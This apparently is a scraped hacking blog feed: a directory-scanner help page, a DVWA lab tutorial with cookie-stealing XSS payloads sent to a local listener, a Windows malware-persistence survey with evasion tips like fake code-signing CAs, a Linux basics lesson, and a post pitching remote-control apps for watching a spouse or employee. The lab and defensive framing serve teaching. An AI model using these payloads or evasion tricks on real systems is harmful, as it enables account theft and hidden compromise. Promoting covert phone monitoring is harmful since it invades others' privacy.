Sunday, April 26, 2020

Lulzbuster - A Very Fast And Smart Web Directory And File Enumeration Tool Written In C


Lulzbuster is a very fast and smart web directory and file enumeration tool written in C.

Usage
$ lulzbuster -H
__ __ __ __
/ /_ __/ /___ / /_ __ _______/ /____ _____
/ / / / / /_ / / __ \/ / / / ___/ __/ _ \/ ___/
/ / /_/ / / / /_/ /_/ / /_/ (__ ) /_/ __/ /
/_/\__,_/_/ /___/_.___/\__,_/____/\__/\___/_/

--==[ by nullsecurity.net ] ==--

usage

lulzbuster -s <arg> [opts] | <misc>

target options

-s <url> - start url to begin scan with

http options

-h <type> - http request type (default: GET) - ? to list types
-x <code> - exclude http status codes (default: 400,404,500,501,502,503
multi codes separated by ',')
-f - follow http redirects. hint: better try appending a '/'
with '-A' option first instead of using '-f'
-F <num> - num level to follow http redirects (default: 0)
-u <str> - use r-agent string (default: built-in windows firefox)
-U - use random built-in user-agents
-c <str> - pass custom header(s) (e.g. 'Cookie: foo=bar; lol=lulz')
-a <creds> - http auth credentials (format: <user>:<pass>)
-r - turn on auto update referrer
-j <num> - define http version (default: curl's default) - ? to list

timeout options

-D <num> - num seconds for delay between requests (default: 0)
-C <num> - num seconds for connect timeout (default: 10)
-R <num> - num seconds for request timeout (default: 30)
-T <num> - num seconds to give up and exit lulzbuster completely
(default: none)

tuning options

-t <num> - num threads for concurrent scanning (default: 30)
-g <num> - num connection cache size for curl (default: 30)
note: this value should always equal to -t's value

other options

-w <file> - wordlist file
(default: /usr/local/share/lulzbuster/lists/medium.txt)
-A <str> - append any words separated by comma (e.g. '/,.php,~bak)
-p <addr> - proxy address (format: <scheme>://<host>:<port>) - ? to
list supported schemes
-P <creds> - proxy auth credentials (format: <user>:<pass>)
-i - insecure mode (skips ssl/tls cert verification)
-S - smart mode aka eliminate false-positives, more infos,
et c. (use this if speed is not your 1st priority!)
-n <str> - nameservers (default: '1.1.1.1,8.8.8.8,208.67.222.222'
multi separated by '.')
-l <file> - log found paths and valid urls to file

misc

-X - print built-in user-agents
-V - print version of lulzbuster and exit
-H - print this help and exit

Author
noptrix

Notes
  • clean code; real project
  • lulzbuster is already packaged and available for BlackArch Linux
  • My master-branches are always stable; dev-branches are created for current work.
  • All of my public stuff you find are officially announced and published via nullsecurity.net.

Disclaimer
We hereby emphasize, that the hacking related stuff found on nullsecurity.net are only for education purposes. We are not responsible for any damages. You are responsible for your own actions.


via KitPloit
Read more

Saturday, April 25, 2020

Learning Web Pentesting With DVWA Part 4: XSS (Cross Site Scripting)

In this article we are going to solve the Cross-Site Scripting Attack (XSS) challenges of DVWA app. Lets start by understanding what XSS attacks are. OWASP defines XSS as: "Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page."
XSS attacks are usually used to steal user cookies which let attackers control the victim's account or to deface a website. The severity of this attack depends on what type of account is compromised by the attacker. If it is a normal user account, the impact may not be that much but if it is an admin account it could lead to compromise of the whole app or even the servers.

DOM, Sources, and Sinks:

DVWA has three types of XSS challenges. We'll describe them as we go through them in this article. But before we go about to solve these challenges we need to understand few things about a browser. We need to know what Document Object Model (DOM) is and what are sources & sinks. DOM is used by browsers as a hierarchical representation of elements in the webpage. Wikipedia defines DOM as "a cross-platform and language-independent interface that treats an XML or HTML document as a tree structure wherein each node is an object representing a part of the document. The DOM represents a document with a logical tree". A source can be described simply as input that a user supplies. And a sink can be defined as "potentially dangerous JavaScript function or DOM object that can cause undesirable effects if attacker-controlled data is passed to it". Javascript function eval() is an example of a sink.

DOM Based XSS:

Now lets solve our first XSS challenge which is a DOM based XSS challenge. DOM based XSS occurs when sources are passed to sinks without proper validation. An attacker passes specifically crafted input to the sink to cause undesirable effects to the web app.
"Fundamentally, DOM-based vulnerabilities arise when a website passes data from a source to a sink, which then handles the data in an unsafe way in the context of the client's session."
On the DVWA app click on XSS (DOM), you will be presented with a page like this:
Keep an eye over the URL of the page. Now select a language and click the Select button. The URL should look like this now:
http://localhost:9000/vulnerabilities/xss_d/?default=English
We are making a GET request to the server and sending a default parameter with the language that we select. This default parameter is the source and the server is passing this source to the sink directly without any validation. Now lets try to exploit this vulnerability by changing the URL to this:
http://localhost:9000/vulnerabilities/xss_d/?default=<script>alert(XSS)</script>
When we hit enter after modifying the URL in the URL bar of the browser we should see an alert box popup with XSS written on it. This proves that the app is passing the data from source to sink without any validation now its time that we steal some cookies. Open another terminal or tab and setup a simple http server using python3 like this:
python3 -m http.server
By default the python http server runs on port 8000. Now lets modify the URL to steal the session cookies:
http://localhost:9000/vulnerabilities/xss_d/?default=<script>new Image().src="http://localhost:8000/?c="+document.cookie;</script>
The payload we have used here is from the github repository Payload all the things. It is an awesome repository of payloads. In this script, we define a new image whose source will be our python http server and we are appending user cookies to this request with the help of document.cookie javascript function. As can be seen in the image we get a request from the page as soon as the page loads with our xss payload and can see user cookies being passed with the request. That's it we have stolen the user cookies.

Reflected XSS:

Another type of XSS attack is called Reflected XSS Attack. OWASP describes Reflected XSS as those attacks "where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request."

To perform this type of attack, click on XSS (Reflected) navigation link in DVWA. After you open the web page you are presented with an input field that asks you to input your name.
Now just type your name and click on submit button. You'll see a response from server which contains the input that you provided. This response from the server which contains the user input is called reflection. What if we submit some javascript code in the input field lets try this out:
<script>alert("XSS")</script>
After typing the above javascript code in the input field click submit. As soon as you hit submit you'll see a pop-up on the webpage which has XSS written on it. In order to steal some cookies you know what to do. Lets use another payload from payload all the things. Enter the code below in the input field and click submit:
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
Here we are using img html tag and its onerror attribute to load our request. Since image x is not present on the sever it will run onerror javascipt function which performs a GET request to our python http server with user cookies. Like we did before.
Referencing OWASP again, it is mentioned that "Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS."
Obviously you'll need your super awesome social engineering skills to successfully execute this type of attack. But yeah we are good guys why would we do so?

Stored XSS:

The last type of XSS attack that we are going to see is Stored XSS Attack. OWASP describes Stored XSS attacks as those attacks "where the injected script is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information. Stored XSS is also sometimes referred to as Persistent or Type-I XSS."
To perform this type of XSS attack, click on XSS (Stored) navigation link in DVWA. As the page loads, we see a Guestbook Signing form.
In this form we have to provide our name and message. This information (name and message) is being stored in a database. Lets go for a test spin. Type your name and some message in the input fields and then click Sign Guestbook. You should see your name and message reflected down below the form. Now what makes stored XSS different from reflected XSS is that the information is stored in the database and hence will persist. When you performed a reflected XSS attack, the information you provided in the input field faded away and wasn't stored anywhere but during that request. In a stored XSS however our information is stored in the database and we can see it every time we visit the particular page. If you navigate to some other page and then navigate back to the XSS (Stored) page you'll see that your name and message is still there, it isn't gone. Now lets try to submit some javascript in the message box. Enter a name in the name input field and enter this script in the message box:
<script>alert(XSS)</script>
When we click on the Sign Guestbook button, we get a XSS alert message.
Now when you try to write your cookie stealing payload you notice you cannot put your payload in the box as the maximum input length for the textarea is set to 50. To get rid of this restriction, right-click on the textarea box and click inspect. Change or delete the maxlength="50" attribute in code:
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
to something like this:
<textarea name="mtxMessage" cols="50" rows="3"></textarea>
And now use your payload to steal some cookies:
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
Everytime a user visits this page you'll get his/her cookies (Sweet...). You don't need to send any links or try your super powerful social engineering skills to get user cookies. Your script is there in the database it will be loaded everytime a user visits this vulnerable page.
This is it for today see you next time.

References:

  1. DOM-based vulnerabilities: https://portswigger.net/web-security/dom-based
  2. DOM-based XSS: https://portswigger.net/web-security/cross-site-scripting/dom-based
  3. Document Object Model: https://en.wikipedia.org/wiki/Document_Object_Model
  4. Payload All the Things: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
  5. Cross Site Scripting (XSS): https://owasp.org/www-community/attacks/xss/
More information

Researcher Discloses 4 Zero-Day Bugs In IBM's Enterprise Security Software

A cybersecurity researcher today publicly disclosed technical details and PoC for 4 unpatched zero-day vulnerabilities affecting an enterprise security software offered by IBM after the company refused to acknowledge the responsibly submitted disclosure. The affected premium product in question is IBM Data Risk Manager (IDRM) that has been designed to analyze sensitive business information

via The Hacker News

More info


  1. Hacking Net
  2. Hacking Background
  3. Black Hacker
  4. Hacking Wikipedia

Friday, April 24, 2020

Linux Command Line Hackery Series: Part 1


In this concise article we will learn some basics of how to use Linux Command line, so lets get started.

Requirements:

1. An open Terminal in your Linux Box. I'm using Kali Linux 2.0
or you can check out this amazing website Webminal

Command:  ls
Syntax:         ls [flag(s)]
Function:      ls is short for list. ls command is used to list the contents of a directory these contents include files, folders, and links. ls has many optional flags as well, some of them are described below
Flags:    -a this flag is used to view hidden files that is those files whose names are preceded                      by a '.'(dot)
               -l  this flag is used to view file permissions, owner of the file, group of the owner, the                        file size, the modification date, and the filename. We'll talk more about it in later                            articles.

Command:  mkdir
Syntax:         mkdir dirname
Function:      mkdir is used to create a directory (or a folder) with the name which is followed by the command

now lets create a directory in our current directory named as myfiles, how would you do that?

mkdir myfiles

which command should we use in order to verify that the directory has been created in our current folder?

ls

this will list all the files and directories in our current folder. Do you see myfiles directory listed?

Command:  cd
Syntax:         cd path/to/directory
Function:      cd is short for change directory. It is used to navigate directories, or to make it clear it does the same thing as what double clicking on a folder do except it doesn't show you contents of the directory :(. In order to navigate or visit another directory we need to provide it's ABSOLUTE-PATH or RELATIVE-PATH you heard that, didn't ya?

Paths are of two types relative path or absolute path (also called full-path). Relative as the name suggests is relative to the current directory, so if you have to navigate to a folder within the current directory you'll just simply type cd directory_name. But what if you have to navigate to a directory which is the parent of current directory? Well it's easy just type cd .. (yes double dots, you noticed that .. and . thing when you typed ls -a, didn't you?). The double dots mean the directory above current directory (i,e the parent directory) and a single dot means the current directory (i,e the directory that I'm currently in). Now if you have to navigate two directories above current directory using relative path navigation you'll type

cd ../.. 

here .. means previous directory and another .. after slash (/) means the previous directory of the previous directory sounds confusing..!

The Absolute Path means full path to the file or folder which starts from root directory. Say I want to navigate to my home folder using absolute path, then I'll type:

cd /home/user

where user is the username
Now think of navigating to the myfiles folder from your home directory using the absolute path, it will be something like this:

cd /home/user/myfiles

Exercise: Create a directory project1 inside your home directory and inside the project1 directory create a file and a directory named index.html and css respectively. Then navigate to the css directory and create a style.css file inside it. At last navigate out of the css directory to home both using the relative and absolute path mechanisms.

[Trick: To get quickly out of any directory to your home directory type cd ~ [press Enter] or simply cd [press Enter]]

Command:  touch
Syntax:         touch filename
Function:      touch is a nifty little function used to create an empty file (actually it's used to change access time of a file but everyone has got bad habits :P ). You can create any type of empty file with the touch command. If you are a bit curious about touch read the manual page of the touch command using the man touch command.

Now lets create a few files inside of our myfiles directory

touch file1 file2 file3

The above command creates three empty files in our current directory named file1, file2, and file3.
How will you verify that it has indeed created these three files in your current directory? I won't answer this time.

Command:  echo
Syntax:         echo Hacker manufacturing under process
Function:      echo is used to display a line of text. By default echo displays a line of text on the terminal which is the standard output device (stdout for short). However we can redirect the output of an echo command to a file using > (the greater than symbol).
Now if we have to echo a line of text to a file, say file1 in our myfiles directory, we will type:

echo This is file1 > file1

The above command will echo the text "This is file1" to file1.

Command:  cat
Syntax:         cat filename [anotherfilename...]
Function:      cat stands for concatenate (not that puny little creature in your house). The main function of cat is to concatenate files and display them on your terminal (or in geeky terms stdout). But its also used to display the contents of a file on your terminal.

Let's display the contents of file1 in the myfiles directory that we echoed to it using the echo command, for that we'll type:

cat file1

Awesome I can see on black screen contents of my file (what if your terminals background is white?), looks like I'm becoming a hacker. In case you don't see it then I suggest you should give up the thought of becoming a hacker. Just kidding you might have missed a step or two from the above steps that we performed.

Now lets say that we want to add another line of text to our file using the echo command should we use the same greater than (>) symbol? No, if we want to add another line (which in geeky terms is to append a line) to our file using the echo command we have to use >> (two greater than symbols) like this:

echo Another line of text >> file1

now to check the contents of file1 we'll type:

cat file1

OK we wrote two lines inside of the file1.
Does it mean we have to add three greater than symbols to write third line? Oh! I didn't thought you'd be such a genius.

A single greater than symbol (>) means redirect the output of the preceding command to a file specified after the > symbol. If the file exists then overwrite everything that's in it with the new contents and if the file does not exist then create one and write to it the output of the preceding command. So if you had typed

echo Another line of text > file1

it would have overwritten the contents of the file1 with "Another line of text" and the line "This is file1" would no longer be present in the file.

Two greater than symbols (>>) mean that append (remember the geeky term?) the output of the previous command to the end of file specified after >>. Now if you want to add another line of text to file1, you won't use >>> rather you'll use >> like this:

echo Third line in file1 >> file1

This is it for today. But don't worry we'll learn more things soon.

More info


  1. Hacking Wifi Android
  2. Hacking Gif
  3. Growth Hacking Sean Ellis
  4. Brain Hacking
  5. Definicion De Cracker
  6. Retos Hacking
  7. Hacking Udemy
  8. Paginas De Hackers
  9. Hacking Course
  10. Body Hacking

Many Ways Of Malware Persistence (That You Were Always Afraid To Ask)

TL;DR: Are you into red teaming? Need persistence? This post is not that long, read it ;)
Are you into blue teaming? Have to find those pesky backdoors? This post is not that long, read it ;)

In the previous post, I listed different ways how a Windows domain/forest can be backdoored. In this new post, I am digging a bit deeper, and list the most common/known ways malware can survive a reboot, just using local resources of the infected Windows system. The list is far from complete, and I would like to encourage everyone to comment on new methods, not yet listed here.

From an incident response point of view, one of the best strategies to find malware on a suspicious system is to search for suspicious entries that start with the system. In the good old days, you had to check for 2-3 locations to cover 99% of the infections. Nowadays, there are a thousand ways malware can start. The common ones automatically start whenever Windows starts (or the user logs in), but some tricky ones are triggered by other events.

Autoruns

My favorite choice when it comes to malware persistence is Sysinternals tools, Autoruns. In this paragraph, I mainly quote the official built-in help, but bear with me, it is still interesting.

On a side note, there are some problems with the Autoruns tool: it can only run on a live system. (EDIT: This is not true, Autoruns can analyze offline systems as well! Thanks to a comment from Justin.) And usually, this is not the case - I usually have dd images. And although VBoxManage can convert the dd images to VirtualBox disk image format, usually I don't have the time and storage to do that. This is where xmount awesomeness is here to rescue the day. It can convert dd and Encase images on-the-fly in-memory to Virtualbox format. Just attach the disk image to a new Virtualbox machine as the main boot HDD, modify the CPU/disk/controller settings until Windows starts instead of crashing, and voila, you can boot your forensic image - without modifying a single bit on the original evidence dd file. Another problem with malware analysis on a live system is that a good rootkit can fool the analyst easily. 

For quick wins, I usually filter out Microsoft entries, look for per-user locations only and check for unverified (missing or invalid Authenticode) executables. This usually helps to find 90% of malware easily. Especially if it has a color like purple or pink, it is highly suspicious. To find the rest, well, one has to dig deeper.
Zeus "hiding" in the usual random directory - check the faked timestamp
To implement "poor-mans monitoring", regularly save the output of Autoruns, and during incident response, it will be highly valuable. Howto guide here.

Logon

"This entry results in scans of standard autostart locations such as the Startup folder for the current user and all users, the Run Registry keys, and standard application launch locations." 
There are 42 registry keys/folders at the moment in Autoruns, which can be used to autostart a malware. The most common ways are the HKCU\Software\Microsoft\Windows\CurrentVersion\Run and the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup folder.
One of my favorite regarding this topic is the file-less Poweliks malware, 100% pure awesomeness. Typical ring 3 code execution.

Explorer

"Select this entry to see Explorer shell extensions, browser helper objects, explorer toolbars, active setup executions, and shell execute hooks". 71 registry keys, OMG. Usually, this is not about auto-malware execution, but some of them might be a good place to hide malware.

Internet explorer

"This entry shows Browser Helper Objects (BHO's), Internet Explorer toolbars and extensions". 13 registry key here. If a malicious BHO is installed into your browser, you are pretty much screwed.

Scheduled tasks

"Task scheduler tasks configured to start at boot or logon." Not commonly used, but it is important to look at this.
I always thought this part of the autostart entries is quite boring, but nowadays, I think it is one of the best ways to hide your malware. There are so many entries here by default, and some of them can use quite good tricks to trigger the start.
Did you know that you can create custom events that trigger on Windows event logs?
Did you know you can create malware persistence just by using Windows tools like bitsadmin and Scheduled tasks?
Scheduler in the old days
Scheduler in the new days

Services

HKLM\System\CurrentControlSet\Services is a very commonplace to hide malware, especially rootkits. Check all entries with special care.

Drivers

Same as services. Very commonplace for rootkits. Unfortunately, signing a driver for 64-bit systems is not fun anymore, as it has to be signed by certificates that can be chained back to "Software Publisher Certificates". Typical startup place for Ring 0 rootkits. 
Starting from Windows 10, even this will change and all drivers have to be signed by "Windows Hardware Developer Center Dashboard portal" and EV certificates.

Codecs

22 registry keys. Not very common, but possible code execution.

Boot execute

"Native images (as opposed to Windows images) that run early during the boot process."
5 registry keys here. Good place to hide a rootkit here.

Image hijacks

"Image file execution options and command prompt autostarts." 13 registry key here. I believe this was supposed for debugging purposes originally.
This is where the good-old sticky keys trick is hiding. It is a bit different from the others, as it provides a backdoor access, but you can only use this from the local network (usually). The trick is to execute your code whenever someone presses the SHIFT key multiple times before logging into RDP. The old way was to replace the sethc.exe, the new fun is to set a debug program on sethc.
If you see this, you are in trouble

AppInit

"This has Autoruns shows DLLs registered as application initialization DLLs." Only 3 registry keys here. This is the good old way to inject a malicious DLL into Explorer, browsers, etc. Luckily it is going to be deprecated soon.

Known DLLs

"This reports the location of DLLs that Windows loads into applications that reference them." Only 1 registry key. This might be used to hijack some system DLLs.

Winlogon

"Shows DLLs that register for Winlogon notification of logon events." 7 registry keys. Sometimes used by malware.

Winsock providers

"Shows registered Winsock protocols, including Winsock service providers. Malware often installs itself as a Winsock service provider because there are few tools that can remove them. Autoruns can disable them, but cannot delete them." 4 registry keys. AFAIK this was trendy a while ago. But still, a good place to hide malware.

Print monitors

"Displays DLLs that load into the print spooling service. Malware has used this support to autostart itself." 1 registry key. Some malware writers are quite creative when it comes to hiding their persistence module.

LSA providers

"Shows registers Local Security Authority (LSA) authentication, notification and security packages." 5 registry keys. A good place to hide your password stealer.

Network providers

"Missing documentation". If you have a good 1 sentence documentation, please comment.

WMI filters

"Missing documentation". Check Mandiant for details.

Sidebar gadgets

Thank god MS disabled this a while ago :)
We all miss you, you crappy resource gobble nightmares

Common ways - not in autoruns

Now, let's see other possibilities to start your malware, which won't be listed in Sysinternals Autoruns.

Backdoor an executable/DLL

Just change the code of an executable which is either auto-starting or commonly started by the user. To avoid lame mistakes, disable the update of the file ... The backdoor factory is a good source for this task. But if you backdoor an executable/DLL which is already in Autoruns listed, you will break the Digital Signature on the file. It is recommended to sign your executable, and if you can't afford to steal a trusted certificate, you can still import your own CA into the user's trusted certificate store (with user privileges), and it will look like a trusted one. Protip: Use "Microsoft Windows" as the codesigner CA, and your executable will blend in.
See, rootkit.exe totally looks legit, and it is filtered out when someone filters for "Hide Windows entries".


Hijack DLL load order

Just place your DLL into a directory which is searched before the original DLL is found, and PROFIT! But again, to avoid lame detection, be sure to proxy the legitimate function calls to the original DLL. A good source on this topic from Mandiant and DLL hijack detector.


Here you can see how PlugX works in action, by dropping a legitimate Kaspersky executable, and hijacking the DLL calls with their DLL. 

Hijack a shortcut from the desktop/start menu

Never underestimate the power of lame tricks. Just create an executable which calls the original executable, and meanwhile starts your backdoor. Replace the link, PROFIT! And don't be a skiddie, check the icon ;) I have seen this trick in adware hijacking browsers a lot of times.

IE hijacked to start with http://tinyurl.com/2fcpre6

File association hijack

Choose the user's favorite file type, replace the program which handles the opening with a similar one described in the previous section, and voila!

COM object hijack

The main idea is that some COM objects are scanned for whether they are on the system or not, and when it is registered, it is automatically loaded. See COMpfun for details.

Windows Application Compatibility - SHIM

Not many people are familiar with Windows Application Compatibility and how it works. Think about it as an added layer between applications and the OS. If the application matches a certain condition (e.g. filename), certain actions will take place. E.g. emulation of directories, registry entries, DLL injection, etc. In my installation, there are 367 different compatibility fixes (type of compatibility "simulation"), and some of those can be customized.
Every time IE starts, inject a DLL into IE

Bootkits 

Although bootkits shown here can end up in Autoruns in the drivers section (as they might need a driver at the end of the day), I still think it deserves a different section.

MBR - Master boot record

Malware can overwrite the Master boot record, start the boot process with its own code, and continue the boot process with the original one. It is common for rootkits to fake the content of the MBR record, and show the original contents. Which means one just have attached the infected HDD to a clean system, and compare the first 512 bytes (or more in some cases) with a known, clean state, or compare it to the contents shown from the infected OS. SecureBoot can be used to prevent malware infections like this.
There is a slight difference when MBR is viewed from infected OS vs clean OS

VBR - Volume boot record

This is the next logical step where malware can start it's process, and some malware/rootkit prefers to hide it's startup code here. Check GrayFish for details. SecureBoot can be used to prevent malware infections like this.

BIOS/UEFI malware

Both the old BIOS and the new UEFI can be modified in a way that malware starts even before the OS had a chance to run. Although UEFI was meant to be more secure than BIOS, implementation and design errors happens. Check the Computrace anti-theft rootkit for details.

Hypervisor - Ring -1 rootkit

This is somewhat special, because I believe although rootkit can run in this layer but it can't persist only in this layer on an average, physical machine, because it won't survive a reboot See Rutkowska's presentation from 2006 But because the hypervisor can intercept the restart event, it can write itself into one of the other layers (e.g. install a common kernel driver), and simply delete it after it is fully functional after reboot. Update: There is a good paper from Igor Korkin about hypervisor detection here.

SMM (System Management Mode) malware - Ring -2 rootkit

Somehow related to the previous type of attacks, but not many people know that System Management Mode can be used to inject code into the OS. Check the DEITYBOUNCE malware for more details ;) Also, abusing Intel Dual Monitor Mode (DMM) can lead to untrusted code execution, which basically monitors the SMM mode.

Intel® Active Management Technology - Ring -3 rootkit

According to Wikipedia, "Intel Active Management Technology (AMT) is hardware and firmware technology for remote out-of-band management of personal computers, in order to monitor, maintain, update, upgrade, and repair them". You can ask, what could possibly go wrong? See Alexander Tereshkin's and Rafal Wojtczuk's great research on this, or Vassilios Ververis thesis about AMT
As not many people click on links, let me quote the scary stuff about AMT:
  • Independent of the main CPU
  • Can access host memory via DMA (with restrictions)
  • Dedicated link to NIC, and its filtering capabilities
  • Can force host OS to reboot at any time (and boot the system from the emulated CDROM)
  • Active even in S3 sleep!

Other stuff

Create new user, update existing user, hidden admins

Sometimes one does not even have to add malicious code to the system, as valid user credentials are more than enough. Either existing users can be used for this purpose, or new ones can be created. E.g. a good trick is to use the Support account with a 500 RID - see here, Metasploit tool here.

Esoteric firmware malware

Almost any component in the computer runs with firmware, and by replacing the firmware with a malicious one, it is possible to start the malware. E.g. HDD firmware (see GrayFish again), graphic card, etc.

Hidden boot device

Malware can hide in one of the boot devices which are checked before the average OS is loaded, and after the malware is loaded, it can load the victim OS.

Network-level backdoor

Think about the following scenario: every time the OS boots, it loads additional data from the network. It can check for new software updates, configuration updates, etc. Whenever a vulnerable software/configuration update, the malware injects itself into the response, and get's executed. I know, this level of persistence is not foolproof, but still, possible. Think about the recently discovered GPO MiTM attack, the Evilgrade tool, or even the Xensploit tool when we are talking about VM migration.

Software vulnerability

Almost any kind of software vulnerability can be used as a persistent backdoor. Especially, if the vulnerability can be accessed remotely via the network, without any user interaction. Good old MS08-067...

Hardware malware, built into the chipset

I am not sure what to write here. Ask your local spy agency for further information. Good luck finding those!

More links

Tools I highly recommend:
For more information, check this blog post, part 1, part 2

Update 2017-04-29: A very nice list of Office persistence: https://labs.mwrinfosecurity.com/blog/add-in-opportunities-for-office-persistence/

Update 2017-10-23: Persistence via Security Descriptors and ACLs: https://www.youtube.com/watch?v=SeR4QJbaNRg

Update 2018-07-25: Backdooring LAPS https://rastamouse.me/2018/03/laps---part-1/
https://rastamouse.me/2018/03/laps---part-2/ 

I would like to thank to Gabor Pek from CrySyS Lab for reviewing and completing this post.

Related word


  1. Mind Hacking
  2. Hacking Quotes
  3. Tools Hacking

Thursday, April 23, 2020

How To Control Android Phone From Another Phone Remotely

How to control Android phone From another phone Remotely

If you wish to remotely control Android phone from another phone, then you have come to the right place. It might sound surprising, but now you can easily control Android from Android by using the right kinds of applications. This can let you keep a strict eye on your kids, spouse, or anyone else remotely. In this informative post, we will make you familiar with different Android to Android remote control apps. Also, we will provide a stepwise solution to use an Android tracking app as well. Let's uncover them by taking one step at a time.

Control Android Phone from Another Phone Remotely

There could be numerous reasons to control Android from Android remotely. In most of the cases, it is used by professionals to access a device over the air. Also, parents like to use an Android to Android remote control at times to get a complete access to their kid's smartphones. Sometimes, it can help us transfer files from one device to another. You can also use it to access your partner's or employee's phone at the time of needs too. In the next section, we will let you know how to remotely control Android phone from another phone.

Control android from another android

How to remotely control Android phone from another phone?

There are different readily available applications that can be used to remotely control Android phone from another phone. We have picked the 3 best tools here.

1. TeamViewer for Remote Control

TeamViewer is one of the most widely known solutions that can provide a remote access to computer and smartphone remotely. It has a dedicated solution for Android as well that can perform the same function without any trouble. You can try its free version and later buy the premium subscription if you wish to.

  • Smart screen sharing with a complete control of the device
  • Control Android from Android by bypassing a security access (a one-time code should be matched).
  • 256 Bit AES session encoding and 2048 Bit RSA key exchange supported for advanced security
  • File transfer is also supported

Compatibility; Android 4.0 and later versions

Get it here >>

Control android from android - TeamViewer for Remote Control

2. RemoDroid

RemoDroid is another smart and lightweight Android to Android remote control that you can use. Besides controlling an Android phone, you can also use this tool to control a TV and other smart devices from your Android device as well.

  • Easy screen sharing provision
  • You can remotely control Android phone from another phone and other smart devices (like a TV)
  • It supports screen sharing between multiple users
  • Password protected and supports one-time authentication
  • Advanced features require root access

Compatibility: Android 4.0 and up

Get it here >>

Control android from android - RemoDroid

3. Inkwire Screen Share and Assist

Inkwire is a highly useful app that every Android user should have installed on their device. This freely available tool can let you share your screen with another user. After sharing the screen, you can provide assistance by marking the screen as well. It is particularly used by users to guide other how to use a certain feature on the device.

  • Once connected, you can easily draw on the screen and guide the other user on a real-time basis.
  • It is extensively used to provide customer support for Android apps.
  • Voice chat option is also included

Compatibility: Android 5.0 and later versions

Get it here >>

Control android from android - Inkwire Screen Share and Assist


@£√£RYTHING NT

Continue reading

  1. Sdr Hacking
  2. Hacking Wifi Windows
  3. Herramientas Hacking Android
  4. Hacking Etico Que Es
  5. Machine Learning Hacking
  6. Curso De Hacking Etico Gratis
  7. Blackhat Hacking
  8. Quiero Ser Hacker
  9. Bluetooth Hacking
  10. Python Hacking